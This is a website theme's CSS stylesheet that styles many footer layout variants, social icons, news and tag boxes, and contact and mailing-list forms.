
/*------------------------------------------------------------------
2-1. footer Styles / #footer
-------------------------------------------------------------------*/

#footer a {
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

#footer a:hover {
    text-decoration: none;
}

#footer .logo {
    float: none;
    vertical-align: top;
    display: inline-block;
}

#footer.style3 .f-get-touch {
    padding-top: 2px;
}

#footer.style3 .f-get-touch p {
    margin: 0 0 18px;
}

#footer.style3 .footer-top {
    padding-top: 20px;
    padding-bottom: 12px;
}

#footer.style3 .footer-top .holder {
    max-width: inherit;
    padding: 0 2px 0 0;
}

#footer.style3 .footer-top .logo {
    margin: 0;
    float: left;
}

#footer.style3 .footer-social {
    float: right;
    margin: 2px 0 0;
}

#footer.style3 .footer-social li {
    padding: 0 0 10px 6px;
}

#footer.style3 .footer-social li.apple,
#footer.style3 .footer-social li.skype {
    display: inline-block;
    vertical-align: top;
}

#footer.style3 .footer-social a {
    font-size: 20px;
    width: 46px;
    height: 46px;
}

#footer.style3 .footer-social .fa-apple {
    font-size: 21px;
    margin: 2px 0 0;
}

#footer.style3 .footer-social .fa-skype {
    font-size: 20px;
    margin: 0 2px 0 0;
}

#footer.style3 .footer-social .fa-behance {
    margin: 0 2px 0 0;
}

#footer.style3 .footer-social .fa-facebook {
    margin: 3px 0 0;
    font-size: 21px;
}

#footer.style3 .footer-cent {
    padding-top: 53px;
}

#footer.style3 .footer-bottom {
    padding-top: 27px;
}

#footer.style4 .f-get-touch p {
    margin: 0 0 18px;
}

#footer.style4 .footer-top {
    padding-top: 25px;
    padding-bottom: 26px;
}

#footer.style4 .footer-top .f-contact-us {
    display: block;
}

#footer.style4 .footer-social {
    float: right;
    margin: 2px 0 0;
}

#footer.style4 .footer-social li {
    padding: 0 0 10px 6px;
}

#footer.style4 .footer-social li.apple,
#footer.style4 .footer-social li.skype {
    display: inline-block;
    vertical-align: top;
}

#footer.style4 .footer-social a {
    width: 46px;
    height: 46px;
    font-size: 20px;
}

#footer.style4 .footer-social .fa-apple {
    font-size: 21px;
    margin: 2px 0 0;
}

#footer.style4 .footer-social .fa-skype {
    font-size: 20px;
    margin: 0 2px 0 0;
}

#footer.style4 .footer-social .fa-behance {
    margin: 0 2px 0 0;
}

#footer.style4 .footer-social .fa-facebook {
    margin: 3px 0 0;
    font-size: 21px;
}

#footer.style4 .footer-cent {
    padding-top: 55px;
    padding-bottom: 79px;
}

#footer.style4 .footer-bottom {
    padding-top: 30px;
}

#footer.style5 .footer-bottom {
    padding-top: 60px;
    padding-bottom: 60px;
}

#footer.style6 .footer-top {
    padding-bottom: 40px;
}

#footer.style6 .footer-top .footer-social li {
    padding: 0 3px;
}

#footer.style6 .footer-top .footer-social li.apple,
#footer.style6 .footer-top .footer-social li.skype {
    display: inline-block;
    vertical-align: top;
}

#footer.style6 .footer-top .footer-social a {
    width: 45px;
    height: 45px;
}

#footer.style6 .footer-top .logo {
    margin: 0 auto 32px;
}

#footer.style6 .footer-cent {
    padding-top: 55px;
}

#footer.style6 .footer-bottom {
    padding-top: 26px;
}

#footer.style7 .footer-top {
    padding-bottom: 40px;
}

#footer.style7 .footer-top .footer-social li {
    padding: 0 3px;
}

#footer.style7 .footer-top .footer-social li.apple,
#footer.style7 .footer-top .footer-social li.skype {
    display: inline-block;
    vertical-align: top;
}

#footer.style7 .footer-top .footer-social a {
    width: 45px;
    height: 45px;
}

#footer.style7 .footer-top .logo {
    margin: 0 auto 32px;
}

#footer.style7 .footer-bottom {
    padding-top: 25px;
}

#footer.style7 .footer-bottom .bottom-box4 {
    display: block;
}

#footer.style8 .footer-top {
    padding-bottom: 60px;
}

#footer.style8 .footer-top .holder {
    padding: 0 10%;
}

#footer.style8 .footer-top p {
    margin: 0;
}

#footer.style8 .footer-top .logo {
    margin: 0 auto 26px;
}

#footer.style8 .footer-bottom {
    padding-top: 0;
    padding-bottom: 30px;
}

#footer.style9 .footer-cent {
    padding-bottom: 57px;
}

#footer.style9 .footer-bottom {
    padding-top: 19px;
    padding-bottom: 9px;
}

#footer.style9 .bottom-box5 {
    padding: 0;
    border: 0;
}

#footer.style9 .f-our-mission .btn-more:hover {
    background: none;
}

#footer.style10 .footer-top {
    padding-bottom: 63px;
}

#footer.style10 .footer-cent {
    padding-bottom: 55px;
}

#footer.style10 .footer-bottom {
    padding-top: 23px;
}

#footer.style10 .footer-bottom .copyright {
    margin-top: 5px;
}

#footer.style10 .insta-box li {
    padding: 0 1.2px 0 0;
    margin: 0 0 -2px 0;
}

#footer.style11 .btn-more:hover {
    color: #fff;
}

#footer.style12 {
    left: 0;
    right: 0;
    bottom: 0;
    text-align: center;
    position: absolute;
}

#footer.style12 .footer-bottom {
    padding-top: 0;
    padding-bottom: 59px;
}

#footer.style12 .footer-bottom:after {
    display: none;
}

#footer.style12 .f-social-networks {
    margin: 0 0 13px;
}

#footer.style12 .f-social-networks li {
    padding: 0 8px;
}

#footer.style12 .copyrights {
    display: block;
    padding: 0;
}

#footer.style13 .footer-app {
    padding: 27px 0 49px;
    border-bottom: 1px solid #313131;
}

#footer.style13 .bottom-box3 {
    color: #8f8f8f;
    font-size: 15px;
    line-height: 25px;
    padding: 33px 0 0;
    background: url(../images/icons/map.png) no-repeat 50% 0;
}

#footer.style13 .bottom-box3 .logo {
    width: 90px;
    height: auto;
    margin: 0 auto 24px;
}

#footer.style13 .bottom-box3 p {
    margin: 0 0 27px;
}

#footer.style13 .bottom-box3 .footer-social {
    margin: 0 0 55px;
}

#footer.style13 .f-info-box {
    color: #8f8f8f;
    text-transform: uppercase;
    font: 300 24px/28px "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

#footer.style13 .f-info-box p {
    margin: 0 0 48px;
}

#footer.style13 .f-info-box .title {
    color: #fff;
    display: block;
    margin: 0 0 12px;
    font-weight: 400;
}

#footer.style13 .f-info-box .tel {
    font-size: 70px;
    margin: 0 0 14px;
    font-weight: 900;
    line-height: 80px;
    display: inline-block;
    vertical-align: top;
}

#footer.style13 .f-info-box .num {
    color: #fff;
    display: block;
    margin: 0 0 6px;
    font-size: 32px;
    font-weight: 700;
    line-height: 40px;
}

#footer.style13 .f-info-box .counter-box {
    color: #8f8f8f;
    text-transform: uppercase;
    font: 14px/20px "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

#footer.style13 .f-info-box .counter-box p {
    margin: 0;
}

#footer.style15 {
    z-index: 5;
    position: relative;
}

#footer.style15 .parallax-holder {
    z-index: -1;
}

#footer.style15 .footer-cent {
    padding-top: 97px;
    background: rgba(0, 0, 0, .8);
}

#footer.style15 .footer-cent .f-info-col {
    color: #fff;
}

#footer.style15 .footer-cent .f-info-col p {
    margin: 0 0 26px;
}

#footer.style15 .footer-cent .logo {
    margin: 5px 0 8px;
}

#footer.style15 .footer-cent h5 {
    font-weight: 700;
    text-transform: uppercase;
}

#footer.style15 .footer-news-box a {
    color: #fff;
}

#footer.style15 .footer-news-box a a {
    color: #fff;
}

#footer.style15 .f-contact-info2 {
    color: #fff;
}

#footer.style15 .f-contact-info2 a {
    color: #fff;
}

#footer.style15 .footer-bottom {
    padding-top: 0;
    font-size: 12px;
    line-height: 13px;
    text-transform: uppercase;
    background: rgba(0, 0, 0, .8);
}

#footer.style15 .footer-bottom .footer-nav li {
    padding: 0 11px 0 0;
}

#footer.style15 .footer-bottom .footer-nav li a {
    color: #fff;
}

#footer.style15 .footer-bottom .copyright {
    color: #fff;
    max-width: 570px;
}

#footer.style15 .footer-bottom .copyright a {
    color: #fff;
}

#footer.style15 .footer-bottom .bottom-box1 {
    padding-top: 27px;
    border-top: 1px solid #333;
}

#footer.style16 .footer-top {
    padding-bottom: 32px;
}

#footer.style16 .footer-top .holder {
    padding: 0 13%;
}

#footer.style16 .footer-top p {
    margin: 0 0 28px;
}

#footer.style16 .footer-top .logo {
    margin: 0 auto 26px;
}

#footer.style16 .footer-bottom {
    padding-top: 25px;
    padding-bottom: 25px;
}

#footer.style16 .footer-bottom .footer-nav {
    text-transform: capitalize;
}

#footer.style17 {
    z-index: 5;
    position: relative;
}

#footer.style17 .parallax-holder {
    z-index: -1;
}

#footer.style17 .footer-cent {
    padding-top: 97px;
    background: rgba(0, 0, 0, .8);
}

#footer.style17 .footer-cent .f-info-col {
    color: #fff;
}

#footer.style17 .footer-cent .f-info-col p {
    margin: 0 0 26px;
}

#footer.style17 .footer-cent .logo {
    margin: 5px 0 8px;
}

#footer.style17 .footer-cent h5 {
    font-weight: 700;
    text-transform: uppercase;
}

#footer.style17 .f-contact-info2 {
    color: #fff;
}

#footer.style17 .f-contact-info2 a {
    color: #fff;
}

#footer.style17 .footer-news-box a {
    color: #fff;
}

#footer.style17 .footer-news-box a a {
    color: #fff;
}

#footer.style17 .footer-bottom {
    padding-top: 0;
    font-size: 12px;
    line-height: 13px;
    text-transform: uppercase;
    background: rgba(0, 0, 0, .8);
}

#footer.style17 .footer-bottom .footer-nav li {
    padding: 0 11px 0 0;
}

#footer.style17 .footer-bottom .footer-nav li a {
    color: #fff;
}

#footer.style17 .footer-bottom .copyright {
    color: #fff;
    max-width: 570px;
}

#footer.style17 .footer-bottom .copyright a {
    color: #fff;
}

#footer.style17 .footer-bottom .bottom-box1 {
    padding-top: 27px;
    border-top: 1px solid #333;
}

#footer.style18 .footer-cent {
    padding-bottom: 57px;
}

#footer.style18 .footer-bottom {
    padding-top: 19px;
    padding-bottom: 9px;
}

#footer.style18 .bottom-box5 {
    padding: 0;
    border: 0;
}

#footer.style18 .btn-more:hover {
    background: transparent;
}

#footer.style19 {
    background: url(../images/icons/map.png) no-repeat 50% 0 #2a2a2a;
}

#footer.style19 .footer-app {
    padding: 27px 0 49px;
}

#footer.style19 .bottom-box3 {
    color: #8f8f8f;
    font-size: 14px;
    line-height: 25px;
    padding: 66px 0 43px;
}

#footer.style19 .footer-bottom {
    border-top: 1px solid #313131;
}

#footer.style19 .footer-bottom:after {
    background: transparent;
}

#footer.style19 .footer-bottom .copyright {
    float: none;
    display: block;
    max-width: 100%;
    text-align: center;
}

#footer.style19 .f-info-box {
    color: #8f8f8f;
    text-transform: uppercase;
    font: 300 24px/28px "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

#footer.style19 .f-info-box p {
    margin: 0 0 48px;
}

#footer.style19 .f-info-box .title {
    color: #fff;
    display: block;
    margin: 0 0 12px;
    font-weight: 400;
}

#footer.style19 .f-info-box .tel {
    font-size: 70px;
    margin: 0 0 14px;
    font-weight: 900;
    line-height: 80px;
    display: inline-block;
    vertical-align: top;
}

#footer.style19 .f-info-box .num {
    color: #fff;
    display: block;
    margin: 0 0 6px;
    font-size: 32px;
    font-weight: 700;
    line-height: 40px;
}

#footer.style19 .f-info-box .counter-box {
    color: #8f8f8f;
    text-transform: uppercase;
    font: 14px/20px "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

#footer.style19 .f-info-box .counter-box p {
    margin: 0;
}

#footer.style20 .footer-cent {
    padding-bottom: 55px;
}

#footer.style20 .footer-bottom {
    padding-top: 23px;
}

#footer.style20 .footer-bottom .copyright {
    margin-top: 5px;
}

#footer.style20 .insta-box li {
    padding: 0 1.2px 0 0;
    margin: 0 0 -2px 0;
}

#footer.style21 .copyright {
    float: none;
    display: block;
    max-width: 100%;
    text-align: center;
}

#footer.style22 .footer-cent {
    padding-bottom: 55px;
}

#footer.style22 .footer-bottom {
    padding-top: 23px;
}

#footer.style22 .footer-bottom .copyright {
    margin-top: 5px;
}

#footer.style22 .insta-box li {
    padding: 0 1.2px 0 0;
    margin: 0 0 -2px 0;
}

#footer.style23 {
    background: url(../images/icons/pattern01.jpg);
}

#footer.style23 .footer-app {
    padding: 27px 0 49px;
    border-bottom: 1px solid #313131;
}

#footer.style23 .bottom-box3 {
    color: #8f8f8f;
    font-size: 14px;
    line-height: 25px;
    padding: 33px 0 0;
}

#footer.style23 .bottom-box3 .logo {
    width: 90px;
    height: auto;
    margin: 0 auto 54px;
}

#footer.style23 .bottom-box3 p {
    margin: 0 0 27px;
}

#footer.style23 .bottom-box3 .footer-social {
    margin: 0 0 65px;
}

#footer.style23 .copyright {
    float: none;
    display: block;
    max-width: 100%;
    text-align: center;
}

#footer.style23 .socialize-holder {
    z-index: 99;
    position: relative;
    z-index: 1;
}

#footer.style23 .socialize-holder:before {
    top: 0;
    z-index: -1;
    bottom: 0;
    left: -9999px;
    right: -9999px;
    background: transparent;
}

#footer.style23 .socialize-holder:before {
    z-index: 2;
    background: rgba(0, 0, 0, .4);
}

#footer.style23 .socialize-holder .container {
    z-index: 99;
    position: relative;
}

#footer.style23 .f-info-box {
    color: #8f8f8f;
    text-transform: uppercase;
    font: 700 18px/24px "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

#footer.style23 .f-info-box p {
    margin: 0 0 48px;
}

#footer.style23 .f-info-box .title {
    color: #fff;
    display: block;
    margin: 0 0 12px;
    font-weight: 400;
}

#footer.style23 .f-info-box .tel {
    font-size: 70px;
    margin: 0 0 14px;
    font-weight: 900;
    line-height: 80px;
    display: inline-block;
    vertical-align: top;
}

#footer.style23 .f-info-box .num {
    color: #fff;
    display: block;
    margin: 0 0 6px;
    font-size: 32px;
    font-weight: 700;
    line-height: 40px;
}

#footer.style23 .f-info-box .counter-box {
    color: #8f8f8f;
    text-transform: uppercase;
    font: 14px/20px "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

#footer.style23 .f-info-box .counter-box p {
    margin: 0;
    letter-spacing: 2px;
}

#footer.style23 .footer-bottom:after {
    background: transparent;
}

#footer.style24 .copyright {
    float: none;
    display: block;
    max-width: 100%;
    text-align: center;
}

#footer.style24 .socialize-holder {
    z-index: 99;
    position: relative;
    z-index: 1;
}

#footer.style24 .socialize-holder:before {
    top: 0;
    z-index: -1;
    bottom: 0;
    left: -9999px;
    right: -9999px;
    background: transparent;
}

#footer.style24 .socialize-holder:before {
    z-index: 2;
    background: rgba(0, 0, 0, .4);
}

#footer.style24 .socialize-holder .container {
    z-index: 99;
    position: relative;
}

#footer.style26 .footer-app {
    padding: 27px 0 49px;
    border-bottom: 1px solid #313131;
}

#footer.style26 .bottom-box3 {
    color: #8f8f8f;
    font-size: 15px;
    line-height: 25px;
    padding: 33px 0 0;
}

#footer.style26 .bottom-box3 .logo {
    width: 90px;
    height: auto;
    margin: 0 auto 24px;
}

#footer.style26 .bottom-box3 p {
    margin: 0 0 27px;
}

#footer.style26 .bottom-box3 .footer-social {
    margin: 0 0 55px;
}

#footer.style26 .f-info-box {
    color: #8f8f8f;
    text-transform: uppercase;
    font: 300 24px/28px "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

#footer.style26 .f-info-box p {
    margin: 0 0 48px;
}

#footer.style26 .f-info-box .num {
    display: block;
    margin: 0 0 6px;
    font-size: 32px;
    font-weight: 700;
    line-height: 40px;
}

#footer.style26 .f-info-box .counter-box {
    color: #8f8f8f;
    text-transform: uppercase;
    font: 14px/20px "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

#footer.style26 .f-info-box .counter-box p {
    margin: 0;
}

#footer.style27 .footer-app {
    background: #2a2a2a;
    padding: 27px 0 49px;
    border-bottom: 1px solid #313131;
}

#footer.style27 .bottom-box3 {
    color: #8f8f8f;
    font-size: 14px;
    line-height: 25px;
    padding: 33px 0 0;
    background: url(../images/icons/map.png) no-repeat 50% 0;
}

#footer.style27 .bottom-box3 .logo {
    width: 90px;
    height: auto;
    margin: 0 auto 24px;
}

#footer.style27 .bottom-box3 p {
    margin: 0 0 27px;
}

#footer.style27 .bottom-box3 .footer-social {
    margin: 0 0 55px;
}

#footer.style27 .f-info-box {
    color: #8f8f8f;
    text-transform: uppercase;
    font: 300 24px/28px "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

#footer.style27 .f-info-box p {
    margin: 0 0 48px;
}

#footer.style27 .f-info-box .title {
    color: #fff;
    display: block;
    margin: 0 0 12px;
    font-weight: 400;
}

#footer.style27 .f-info-box .tel {
    font-size: 70px;
    margin: 0 0 14px;
    font-weight: 500;
    line-height: 80px;
    display: inline-block;
    vertical-align: top;
}

#footer.style27 .f-info-box .num {
    color: #fff;
    display: block;
    margin: 0 0 6px;
    font-size: 32px;
    font-weight: 700;
    line-height: 40px;
}

#footer.style27 .f-info-box .counter-box {
    color: #8f8f8f;
    text-transform: uppercase;
    font: 14px/20px "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

#footer.style27 .f-info-box .counter-box p {
    margin: 0;
}

#footer.style28 .footer-bottom:after {
    border-top: 1px solid #494949;
}

#footer.style29 .footer-cent {
    padding-bottom: 55px;
}

#footer.style29 .footer-cent h5 {
    color: #222;
}

#footer.style29 .footer-bottom {
    font-size: 14px;
    padding-top: 23px;
}

#footer.style29 .footer-bottom .copyright {
    margin-top: 5px;
    float: left;
}

#footer.style29 .mailing-form2 .email,
#footer.style29 .footer-tags a {
    background: #efefef;
}

#footer.style29 .footer-tags a:hover {
    background: #222;
}

#footer.style29 .payment-nav {
    float: right;
}

#footer.style29 .insta-box li {
    padding: 0 1.2px 0 0;
    margin: 0 0 -2px 0;
}

#footer.style30 {
    left: 0;
    right: 0;
    bottom: 0;
    text-align: left;
    padding: 25px 0 0;
    position: absolute;
}

#footer.style30 .footer-bottom {
    padding-top: 0;
    padding-bottom: 0;
    position: relative;
}

#footer.style30 .footer-bottom:after {
    top: -20px;
    left: 44px;
    height: 2px;
    width: 60px;
    content: "";
    position: absolute;
    background: #e0e0e0;
}

#footer.style30 .f-social-networks {
    font-size: 16px;
    margin: 0 0 30px 36px;
}

#footer.style30 .f-social-networks li {
    padding: 0 8px;
}

#footer.style30 .f-social-networks a {
    color: #8f8f8f;
}

#footer.style31 .footer-aside {
    color: #fff;
    font-weight: 300;
    font-family: "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

#footer.style31 .footer-aside .time-nav dt {
    font-weight: 300;
}

#footer.style31 .footer-bottom,
#footer.style31 .footer-bottom a,
#footer.style31 .btn-more:hover {
    color: #fff;
}

#footer.style31 .footer-social a {
    background: transparent;
}

#footer.style31 .f-about-box {
    font: 300 12px/24px "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

#footer.style31 .footer-cent h5 {
    font-family: "Playfair Display", "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 16px;
    text-transform: lowercase;
    text-transform: capitalize;
}

/*------------------------------------------------------------------
2-2. footer top Styles / .footer-top
-------------------------------------------------------------------*/

.footer-top {
    color: #8f8f8f;
    font-size: 15px;
    line-height: 25px;
    padding-top: 60px;
    text-align: center;
    padding-bottom: 30px;
}

.footer-top .logo {
    float: none;
    width: 200px;
    display: block;
    margin: 0 auto 23px;
}

.footer-top .holder {
    max-width: 710px;
    overflow: hidden;
    margin: 0 auto;
}

.footer-top .holder2 {
    max-width: 750px;
    overflow: hidden;
    margin: 0 auto;
}

.footer-top .holder2 .btn-more {
    padding: 6px 15px 8px;
}

.footer-top p {
    margin: 0 0 29px;
}

/*------------------------------------------------------------------
2-3. footer social Styles / .footer-social
-------------------------------------------------------------------*/

.footer-social {
    margin: 0 0 20px;
}

.footer-social li {
    padding: 0 1px 10px;
}

.footer-social a {
    color: #fff;
    display: block;
    font-size: 18px;
    line-height: 40px;
    text-align: center;
    border-radius: 50%;
    background: #3f3f3f;
    width: 44px;
    height: 44px;
}

.footer-social a:hover {
    text-decoration: none;
}

.footer-social a .fa {
    display: inline-block;
    vertical-align: middle;
}

.footer-social a .fa-facebook {
    margin: 0 2px 0 0;
}

.footer-social a .fa-google-plus {
    margin: -2px 0 0 2px;
}

.footer-social a .fa-behance {
    margin: -2px 0 0 2px;
}

/*------------------------------------------------------------------
2-4. footer cent Styles / .footer-cent
-------------------------------------------------------------------*/

.footer-cent {
    color: #8f8f8f;
    font-size: 14px;
    line-height: 25px;
    padding-top: 57px;
    padding-bottom: 39px;
}

.footer-cent h5 {
    color: #fff;
    margin: 0 0 27px;
	padding-top: 25px;
    letter-spacing: 2px;
    text-transform: uppercase;
    font: 700 14px/18px "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

/*------------------------------------------------------------------
2-5. f get touch Styles / .f-get-touch
-------------------------------------------------------------------*/

.f-get-touch p {
    margin: 0 0 20px;
}

.f-get-touch a {
    color: #8f8f8f;
}

.f-get-touch a:hover {
    color: #fff;
}

.f-get-touch address {
    margin: 0;
    font-size: 14px;
    line-height: 24px;
    position: relative;
    padding: 0 10px 0 19px;
}

.f-get-touch address .fa {
    left: 0;
    top: 7px;
    color: #8f8f8f;
    font-size: 14px;
    position: absolute;
}

.f-get-touch .email {
    position: relative;
    padding: 0 0 0 25px;
    display: inline-block;
    vertical-align: top;
}

.f-get-touch .email .fa {
    left: 0;
    top: 6px;
    color: #8f8f8f;
    font-size: 14px;
    position: absolute;
}

.f-get-touch .tel {
    position: relative;
    padding: 0 0 0 22px;
    display: inline-block;
    vertical-align: top;
}

.f-get-touch .tel .fa {
    left: 0;
    top: 6px;
    color: #8f8f8f;
    font-size: 14px;
    position: absolute;
}

/*------------------------------------------------------------------
2-6. insta box Styles / .insta-box
-------------------------------------------------------------------*/

.insta-box {
    margin: 0;
    padding: 9px 0 0;
}

.insta-box a {
    max-width: 64px;
    margin: 0 2px 2px 0;
    display: inline-block;
    vertical-align: top;
}

.insta-box a:hover {
    opacity: .8;
}

.insta-box img {
    display: block;
    max-width: 100%;
    height: auto;
}

/*------------------------------------------------------------------
2-7. footer news box Styles / .footer-news-box
-------------------------------------------------------------------*/

.footer-news-box {
    font-size: 14px;
    overflow: hidden;
    line-height: 25px;
    padding: 2px 0 20px;
}

.footer-news-box time {
    color: #8f8f8f;
    font-size: 11px;
}

.footer-news-box a {
    color: #8f8f8f;
}

.footer-news-box a:hover {
    color: #fff;
}

.footer-news-box .img-box {
    float: left;
    margin: 8px 9px 0 0;
}

.footer-news-box p {
    margin: 0;
}

.footer-news-box .txt {
    overflow: hidden;
}

.footer-news-box img {
    display: block;
}

/*------------------------------------------------------------------
2-8. footer tags Styles / .footer-tags
-------------------------------------------------------------------*/

.footer-tags {
    margin: 0;
    font-size: 10px;
    font-weight: 400;
    line-height: 20px;
    padding: 10px 0 0;
    letter-spacing: 2px;
    text-transform: uppercase;
}

.footer-tags li {
    padding: 0 3px 4px 0;
    vertical-align: top;
}

.footer-tags a {
    color: #8f8f8f;
    display: block;
    background: #3f3f3f;
    padding: 5px 17px 5px 14px;
}

.footer-tags a:hover {
    color: #fff;
    background: #8f8f8f;
}

/*------------------------------------------------------------------
2-9. footer bottom Styles / .footer-bottom
-------------------------------------------------------------------*/

.footer-bottom {
    color: #727272;
    font-size: 14px;
    line-height: 20px;
    padding-top: 27px;
    padding-bottom: 26px;
}

.footer-bottom a {
    font-weight: 400;
    color: #727272;
    letter-spacing: 2px;
    text-transform: uppercase;
}

.footer-bottom a:hover {
    color: #fff;
}

.footer-bottom .footer-nav {
    margin: 0;
    float: left;
    max-width: 690px;
}

.footer-bottom .footer-nav li {
    padding: 0 24px 0 0;
}

.footer-bottom .footer-nav li.active a {
    color: #fff;
}

.footer-bottom .copyright {
    float: right;
    max-width: 500px;
    text-transform: uppercase;
}

/*------------------------------------------------------------------
2-10. f info col Styles / .f-info-col
-------------------------------------------------------------------*/

.f-info-col {
    color: #8f8f8f;
    font-size: 14px;
    line-height: 25px;
}

.f-info-col p {
    margin: 0 0 18px;
}

.f-info-col a {
    color: #8f8f8f;
}

.f-info-col a:hover {
    color: #fff;
}

.f-info-col .footer-social {
    font-size: 16px;
    margin: 0 0 20px;
}

.f-info-col .footer-social li {
    padding: 0;
    margin: 0 3px 5px 0;
    width: 34px;
    height: 34px;
}

.f-info-col .footer-social a {
    color: #fff;
    width: 34px;
    height: 34px;
    line-height: 32px;
    font-size: 15px;
}

.f-info-col .footer-social a .fa-facebook {
    margin: 0 0 0 1px;
}

.f-info-col .footer-social a .fa-behance {
    margin: -3px 0 0;
}

.f-info-col .footer-social a .fa-skype {
    margin: -3px 0 0;
}

.f-info-col .footer-social a .fa-apple {
    margin: -3px 0 0;
    font-size: 15px;
}

.f-info-col .logo {
    margin: 5px 0 14px;
}

/*------------------------------------------------------------------
2-11. footer form Styles / .footer-form
-------------------------------------------------------------------*/

.footer-form {
    overflow: hidden;
    padding: 9px 2px 0 0;
}

.footer-form .text {
    float: left;
    width: 100%;
    height: 30px;
    outline: none;
    color: #8f8f8f;
    margin: 0 0 5px;
    padding: 4px 12px;
    background: #3f3f3f;
    border: 1px solid #3f3f3f;
    box-shadow: none !important;
    border-radius: 0 !important;
    font: 12px/20px "Lato", Georgia, "Times New Roman", Times, serif;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

.footer-form .text:focus {
    border-color: #f8f8f8;
}

.footer-form textarea {
    padding: 0;
    float: left;
    resize: none;
    outline: none;
    color: #8f8f8f;
    overflow: auto;
    margin: 0 0 4px;
    padding: 4px 12px;
    background: #3f3f3f;
    width: 100% !important;
    height: 59px !important;
    border: 1px solid #3f3f3f;
    box-shadow: none !important;
    border-radius: 0 !important;
    font: 12px/20px "Lato", Georgia, "Times New Roman", Times, serif;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

.footer-form textarea:focus {
    border-color: #f8f8f8;
}

.footer-form .text::-webkit-input-placeholder {
    color: #8f8f8f;
}

.footer-form .text::-moz-placeholder {
    color: #8f8f8f;
    opacity: 1;
}

.footer-form .text:-ms-input-placeholder {
    color: #8f8f8f;
}

.footer-form textarea::-webkit-input-placeholder {
    color: #8f8f8f;
}

.footer-form textarea::-moz-placeholder {
    color: #8f8f8f;
    opacity: 1;
}

.footer-form textarea:-ms-input-placeholder {
    color: #8f8f8f;
}

.footer-form .btn-submit {
    border: 0;
    color: #fff;
    font-size: 12px;
    border-radius: 0;
    padding: 5px 12px;
    line-height: 20px;
    text-transform: uppercase;
    -webkit-transition: all .6s ease;
    transition: all .6s ease;
}

.footer-form .btn-submit:hover {
    color: #3f3f3f;
    background: #f8f8f8;
}

/*------------------------------------------------------------------
2-12. mailing form Styles / .mailing-form
-------------------------------------------------------------------*/

.mailing-form {
    overflow: hidden;
    padding: 2px 2px 0 0;
}

.mailing-form label {
    color: #8f8f8f;
    font-size: 14px;
    line-height: 25px;
    display: block;
    margin: 0 0 26px;
}

.mailing-form .email {
    border: 0;
    float: left;
    width: 100%;
    height: 30px;
    color: #8f8f8f;
    outline: none;
    margin: 0 0 5px;
    padding: 5px 12px;
    background: #3f3f3f;
    box-shadow: none !important;
    border-radius: 0 !important;
    font: 12px/20px "Lato", Georgia, "Times New Roman", Times, serif;
}

.mailing-form .email::-webkit-input-placeholder {
    color: #8f8f8f;
}

.mailing-form .email::-moz-placeholder {
    color: #8f8f8f;
    opacity: 1;
}

.mailing-form .email:-ms-input-placeholder {
    color: #8f8f8f;
}

.mailing-form .btn-submit {
    border: 0;
    color: #fff;
    font-size: 12px;
    border-radius: 0;
    line-height: 20px;
    text-transform: uppercase;
    padding: 5px 14px 4px 12px;
    -webkit-transition: all .6s ease;
    transition: all .6s ease;
}

.mailing-form .btn-submit .fa {
    display: inline-block;
    vertical-align: middle;
    margin: -4px 7px 0 0;
}

.mailing-form .btn-submit:hover {
    color: #3f3f3f;
    background: #f8f8f8;
}

/*------------------------------------------------------------------
2-13. mailing form2 Styles / .mailing-form2
-------------------------------------------------------------------*/

.mailing-form2 {
    overflow: hidden;
    padding: 2px 2px 0 0;
}

.mailing-form2 label {
    color: #8f8f8f;
    font-size: 14px;
    line-height: 25px;
    display: block;
    margin: 0 0 26px;
    font-weight: 400;
}

.mailing-form2 .mc-field-group label {
    display: none;
}

.mailing-form2 .email {
    border: 0;
    margin: 0;
    float: left;
    width: 100%;
    height: 30px;
    outline: none;
    color: #8f8f8f;
    padding: 5px 12px;
    background: #494949;
    box-shadow: none !important;
    border-radius: 0 !important;
    font: 12px/20px "Lato", Georgia, "Times New Roman", Times, serif;
}

.dark .mailing-form2 .email {
    background: #191919;
}

.mailing-form2 .email::-webkit-input-placeholder {
    color: #8f8f8f;
}

.mailing-form2 .email::-moz-placeholder {
    color: #8f8f8f;
    opacity: 1;
}

.mailing-form2 .email:-ms-input-placeholder {
    color: #8f8f8f;
}

.mailing-form2 .mc-field-group {
    float: left;
    width: 87.3%;
}

.mailing-form2 #mce-responses {
    display: none;
}

.mailing-form2 .clear {
    float: left;
}

.mailing-form2 .btn-submit {
    border: 0;
    padding: 0;
    float: right;
    color: #fff;
    font-size: 12px;
    border-radius: 0;
    line-height: 30px;
    -webkit-transition: all .25s ease;
    transition: all .25s ease;
    width: 34px;
    height: 30px;
}

.mailing-form2 .btn-submit .fa {
    display: inline-block;
    vertical-align: middle;
    margin: -2px 0 0 -2px;
}

.mailing-form2 .btn-submit:hover {
    background: #222;
}

/*------------------------------------------------------------------
2-14. footer social2 Styles / .footer-social2
-------------------------------------------------------------------*/

.footer-social2 {
    float: right;
    font-size: 18px;
    line-height: 12px;
    margin: 2px 3px 0 0;
}

.footer-social2 li {
    padding: 0 0 0 19px;
}

.footer-social2 a {
    color: #8f8f8f;
}

.footer-social2 a:hover {
    text-decoration: none;
}

/*------------------------------------------------------------------
2-15. f contact us Styles / .f-contact-us
-------------------------------------------------------------------*/

.f-contact-us {
    overflow: hidden;
}

.f-contact-us .contct {
    float: left;
    font-size: 18px;
    line-height: 22px;
    font-style: italic;
}

/*------------------------------------------------------------------
2-15. f about us Styles / .f-about-us
-------------------------------------------------------------------*/

.f-about-us .f-about-box {
    overflow: hidden;
    padding-top: 4px;
}

.f-about-us p {
    margin: 0 0 24px;
}

.f-about-us .logo {
    margin: 0 0 15px;
}

.f-about-us .btn {
    color: #8f8f8f;
    border-color: #8f8f8f;
}
